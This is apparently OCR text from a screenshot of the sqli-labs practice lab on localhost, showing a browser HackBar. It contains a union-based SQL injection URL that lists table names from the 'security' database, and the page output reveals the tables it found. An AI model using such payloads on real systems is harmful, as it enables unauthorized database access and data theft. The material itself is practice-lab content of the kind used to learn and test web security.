 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
Sources Network Performance Memory Application Security Lighthouse HackBar
SQL XSS LFI XXE Other
http://localhost/sqli-labs/Less-1/
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema="security" --+